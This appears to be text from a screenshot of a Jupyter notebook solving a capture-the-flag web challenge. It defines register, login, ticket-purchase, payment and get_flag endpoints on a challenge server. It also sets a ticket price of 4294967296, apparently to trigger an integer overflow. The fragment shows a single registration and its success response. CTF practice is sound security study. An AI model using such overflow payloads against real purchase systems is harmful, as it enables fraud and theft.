 [1] import requests
[2] import json
[3] register = "http://117.51.147.155:5050/ctf/api/register?name=MiracleYTTE{}&password=12345678"
login = "http://117.51.147.155:5050/ctf/api/login?name=MiracleYTTE{}&password=12345678"
buy_ticket = "http://117.51.147.155:5050/ctf/api/buy_ticket?ticket_price=4294967296"
pay_ticket = "http://117.51.147.155:5050/ctf/api/pay_ticket?bill_id={}"
get_flag = "http://117.51.147.155:5050/ctf/api/get_flag"
rm_root = "http://117.51.147.155:5050/ctf/api/remove_robot"
[4] i = 1
[5] s = requests.Session()
[6] r = s.get(url=register.format(i)) #注册
[7] json.loads(r.text)
{'code': 200,
'data': [{'account': 100, 'user_name': 'MiracleYTTE1'}],
'msg': '用户注册成功'}